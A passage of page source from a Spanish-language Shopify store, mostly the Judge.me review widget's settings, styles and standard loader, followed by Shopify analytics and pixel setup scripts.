verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#145A76","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Nacho lee","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Nacho lee"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #145A76;--jdgm-secondary-color: rgba(20,90,118,0.1);--jdgm-star-color: #145A76;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #145A76;--jdgm-paginate-color: #145A76;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #145A76}.jdgm-histogram__bar-content{background-color:#145A76}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#145A76}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Nacho lee'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b84f8-71bf-76f3-b48b-e3ded9202d84/whatsup-whatsapp-button-22/assets/whatsup-whatsapp-button.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 78463107351,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 